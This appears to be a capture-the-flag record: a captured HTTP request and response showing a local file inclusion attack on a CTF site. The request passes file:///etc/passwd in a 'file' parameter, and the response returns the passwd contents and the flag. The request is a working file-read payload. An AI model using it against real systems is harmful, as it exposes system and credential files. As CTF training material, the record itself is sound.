 GET /view.php?file=file:///etc/passwd HTTP/2
Host: paperchase.h7tex.com
Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: iframe
Referer: https://paperchase.h7tex.com/
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
1 HTTP/2 200 OK
2 Date: Mon, 30 Sep 2024 02:13:54 GMT
3 Content-Type: text/html; charset=UTF-8
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Cf-Cache-Status: DYNAMIC
7 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=
"group":"cf-nel","max_age":604800}
8 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
9 Speculation-Rules: "/cdn-cgi/speculation"
10 Server: cloudflare
11 Cf-Ray: 8cb0b245b8bf9c93-SIN
12
13 file:///etc/passwd
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
33 H7CTF{L0c4l_F1l3_1nclusi0n_4t_R3qU1r3}
34 1